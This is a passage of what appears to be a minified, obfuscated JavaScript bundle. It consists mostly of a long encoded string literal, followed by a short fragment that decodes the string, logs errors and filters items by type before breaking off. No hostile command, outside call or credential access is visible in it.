ovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54j859qj8jq54jqjqlj8jejm59qjv,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54njv5njj";if(18===e[t(1822)])return null;const n=(0,b.OC)(decodeURI(e));if(!n)throw t(2200);return n}catch(e){const n=t(1506)[t(2557)](e);return G.A[t(3414)](n),null}},R=(t,e,r,i)=>{const o=a1v;t[o(1312)]((t=>o(2766)===t[o(3147)]||o(2514)===t[o(3147)]&&e||o(843)===t[o(3147)]&&e&&r||o(439)===t[o(3147)]&&!e))[o(2942)]((t=>(t=>{const e=o;try{const 